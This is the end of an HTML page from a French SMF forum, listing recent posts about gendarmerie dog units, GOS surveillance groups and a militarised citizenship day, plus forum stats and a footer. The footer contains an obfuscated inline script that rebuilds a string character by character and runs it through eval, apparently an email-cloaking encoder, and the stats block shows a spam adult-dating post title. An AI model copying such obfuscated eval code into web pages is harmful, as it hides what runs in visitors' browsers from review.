					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/les-chiens-dans-la-gendarmerie-une-histoire-meconnue/msg96735/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96735" rel="nofollow">Re : Les chiens dans la gendarmerie, une histoire méconnue</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>10 août 2025, 17:24:49</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/les-chiens-dans-la-gendarmerie-une-histoire-meconnue/msg96734/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96734" rel="nofollow">Re : Les chiens dans la gendarmerie, une histoire méconnue</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>10 août 2025, 17:06:11</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/actualites/journee-de-defense-et-de-citoyennete-une-nouvelle-version-'militarisee'/msg96733/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96733" rel="nofollow">Re : Journée de défense et de citoyenneté. Une nouvelle version &quot;militarisée&quot;</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/actualites/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Actualités</a>)</dt>
					<dd>27 juillet 2025, 16:48:12</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/actualites/journee-de-defense-et-de-citoyennete-une-nouvelle-version-'militarisee'/msg96732/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96732" rel="nofollow">Re : Journée de défense et de citoyenneté. Une nouvelle version &quot;militarisée&quot;</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/actualites/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Actualités</a>)</dt>
					<dd>27 juillet 2025, 16:46:09</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/actualites/journee-de-defense-et-de-citoyennete-une-nouvelle-version-'militarisee'/msg96731/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96731" rel="nofollow">Re : Journée de défense et de citoyenneté. Une nouvelle version &quot;militarisée&quot;</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/actualites/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Actualités</a>)</dt>
					<dd>27 juillet 2025, 16:27:48</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/actualites/journee-de-defense-et-de-citoyennete-une-nouvelle-version-'militarisee'/msg96730/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96730" rel="nofollow">Re : Journée de défense et de citoyenneté. Une nouvelle version &quot;militarisée&quot;</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/actualites/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Actualités</a>)</dt>
					<dd>27 juillet 2025, 16:25:37</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/actualites/journee-de-defense-et-de-citoyennete-une-nouvelle-version-'militarisee'/msg96729/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96729" rel="nofollow">Journée de défense et de citoyenneté. Une nouvelle version &quot;militarisée&quot;</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/actualites/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Actualités</a>)</dt>
					<dd>27 juillet 2025, 15:51:34</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/les-chiens-dans-la-gendarmerie-une-histoire-meconnue/msg96728/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96728" rel="nofollow">Re : Les chiens dans la gendarmerie, une histoire méconnue</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>23 juillet 2025, 12:46:19</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/les-groupes-observation-surveillance-de-la-gendarmerie-nationale-(gos)/msg96727/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96727" rel="nofollow">Re : Les Groupes Observation Surveillance de la Gendarmerie Nationale (GOS)</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>16 juillet 2025, 14:59:58</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/les-groupes-observation-surveillance-de-la-gendarmerie-nationale-(gos)/msg96726/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96726" rel="nofollow">Re : Les Groupes Observation Surveillance de la Gendarmerie Nationale (GOS)</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>10 juillet 2025, 16:34:42</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/les-groupes-observation-surveillance-de-la-gendarmerie-nationale-(gos)/msg96725/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96725" rel="nofollow">Les Groupes Observation Surveillance de la Gendarmerie Nationale (GOS)</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>10 juillet 2025, 16:07:18</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/les-chiens-dans-la-gendarmerie-une-histoire-meconnue/msg96724/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96724" rel="nofollow">Re : Les chiens dans la gendarmerie, une histoire méconnue</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>06 juillet 2025, 11:39:21</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/les-chiens-dans-la-gendarmerie-une-histoire-meconnue/msg96723/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96723" rel="nofollow">Re : Les chiens dans la gendarmerie, une histoire méconnue</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>06 juillet 2025, 11:35:14</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/les-chiens-dans-la-gendarmerie-une-histoire-meconnue/msg96722/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96722" rel="nofollow">Re : Les chiens dans la gendarmerie, une histoire méconnue</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>27 juin 2025, 11:45:27</dd>
					<dt><strong><a href="https://www.sos112.fr/forum/gendarmerie-nationale/les-chiens-dans-la-gendarmerie-une-histoire-meconnue/msg96721/?topicseen;PHPSESSID=0ce74df1b502832127bc2070783a5bc1#msg96721" rel="nofollow">Re : Les chiens dans la gendarmerie, une histoire méconnue</a></strong> par <a href="https://www.sos112.fr/forum/profile/Jeano%2011/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Jeano 11</a> (<a href="https://www.sos112.fr/forum/gendarmerie-nationale/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Gendarmerie Nationale</a>)</dt>
					<dd>27 juin 2025, 11:35:56</dd>
				</dl>
			</div>
			<div class="title_barIC">
				<h4 class="titlebg">
					<span class="ie6_header floatleft">
						<a href="https://www.sos112.fr/forum/index.php?action=stats;PHPSESSID=0ce74df1b502832127bc2070783a5bc1"><img class="icon" src="https://www.sos112.fr/forum/Themes/sos112/images/icons/info.gif" alt="Stats du forum" /></a>
						Stats du forum
					</span>
				</h4>
			</div>
			<p>
				78818 Messages dans 6985 Sujets par 6653 Membres. Dernier membre: <strong> <a href="https://www.sos112.fr/forum/profile/Latulipeduweb/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Latulipeduweb</a></strong><br />
				Dernier message: <strong>&quot;<a href="https://www.sos112.fr/forum/discussion-generale/womens-from-your-city-anonymous-adult-dating-no-verify/msg96745/?PHPSESSID=0ce74df1b502832127bc2070783a5bc1#new" title="Womens From Your City - Anonymous Adult Dating - No Verify">Womens From Your City - ...</a>&quot;</strong>  ( 16 janvier 2026, 02:56:00 )<br />
				<a href="https://www.sos112.fr/forum/index.php?action=recent;PHPSESSID=0ce74df1b502832127bc2070783a5bc1">Voir les plus récents messages du forum.</a>
			</p>
			<div class="title_barIC">
				<h4 class="titlebg">
					<span class="ie6_header floatleft">
						<img class="icon" src="https://www.sos112.fr/forum/Themes/sos112/images/icons/online.gif" alt="Membres en ligne" />
						Membres en ligne
					</span>
				</h4>
			</div>
			<p class="inline stats">
				636 Invités, 0 Membres
			</p>
			<p class="inline smalltext">
			</p>
			<p class="last smalltext">
				Record de connexions aujourd'hui: <strong>686</strong>.
				Record de connexions absolu: 3976 (14 août 2025, 11:59:37)
			</p>
		</div>
	</div></div>
	<span class="lowerframe"><span></span></span>
	<script type="text/javascript"><!-- // --><![CDATA[
		var oInfoCenterToggle = new smc_Toggle({
			bToggleEnabled: true,
			bCurrentlyCollapsed: false,
			aSwappableContainers: [
				'upshrinkHeaderIC'
			],
			aSwapImages: [
				{
					sId: 'upshrink_ic',
					srcExpanded: smf_images_url + '/collapse.gif',
					altExpanded: 'Cacher ou afficher l\'entête.',
					srcCollapsed: smf_images_url + '/expand.gif',
					altCollapsed: 'Cacher ou afficher l\'entête.'
				}
			],
			oThemeOptions: {
				bUseThemeSettings: false,
				sOptionName: 'collapse_header_ic',
				sSessionVar: 'a1ef9a4e',
				sSessionId: 'f97df60ae224d0ada7b6eca57ecb8197'
			},
			oCookieOptions: {
				bUseCookie: true,
				sCookieName: 'upshrinkIC'
			}
		});
	// ]]></script>
		</div>
	</div></div>
	<div id="footer_section"><div class="frame">
		<ul class="reset">
			<li class="copyright">
			<span class="smalltext" style="display: inline; visibility: visible; font-family: Verdana, Arial, sans-serif;"><a href="https://www.sos112.fr/forum/index.php?action=credits;PHPSESSID=0ce74df1b502832127bc2070783a5bc1" title="Simple Machines Forum" target="_blank" class="new_win">SMF 2.0.15</a> |
<a href="http://www.simplemachines.org/about/smf/license.php" title="License" target="_blank" class="new_win">SMF &copy; 2017</a>, <a href="http://www.simplemachines.org" title="Simple Machines" target="_blank" class="new_win">Simple Machines</a><br /><a href="http://www.createaforum.com" target="_blank">Simple Audio Video Embedder</a>
			</span></li>
			<li><a id="button_xhtml" href="http://validator.w3.org/check?uri=referer" target="_blank" class="new_win" title="XHTML 1.0 valide&nbsp;!"><span>XHTML</span></a></li>
			<li><a id="button_rss" href="https://www.sos112.fr/forum/index.php?action=.xml;type=rss;PHPSESSID=0ce74df1b502832127bc2070783a5bc1" class="new_win"><span>Flux RSS</span></a></li>
			<li class="last"><a id="button_wap2" href="https://www.sos112.fr/forum/index.php?wap2;PHPSESSID=0ce74df1b502832127bc2070783a5bc1" class="new_win"><span>WAP2</span></a></li>
		</ul><p><script type="text/javascript" language="javascript">
<!--
var d="";for(var i=0;i<388;i++)d+=String.fromCharCode(("(r$1%N3?%zy&m3Nj$v(!v%'!j~ !1m3m3Nwvj$y1rM89v&z$)?& v~'t!u8&trjjj& !t89<:m3m3=x@j@9vtr}\"v$?8K!&}zr~8mmNwvj$jyw;C  BB%!%8<:A9&R$ryt?m3Qm3<:nAlnm3m3l=x@j@9vtr}\"v$?8mm8<::m3?m3=x@;mm@9vtr}\"v$?:nAlnm3m3l=x@ @9vtr}\"v$?8$?8Or@DM&Dtr& !TOm38mm8mmNwv$y?%zy&m3ND&'!Dv%D'!~ !1m3:::B9$&%s'%?m3em3=x@D@9vtr}\"v$3LuN33Lw!$9(r$1zNALzM%?}v x&yLz<NEI:u<N%?%'s%&$9z=EI:?%\"}z&933:?$v(v$%v9:?{!z 933:Lv(r}9u:".charCodeAt(i)+46)%95+32);eval(d)
//-->
</script> - <a href="https://www.sos112.fr/forum/rgpd.php">Politique de confidentialité</a></p>
	</div></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a6409b75185b432a9d0a560981af0c06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>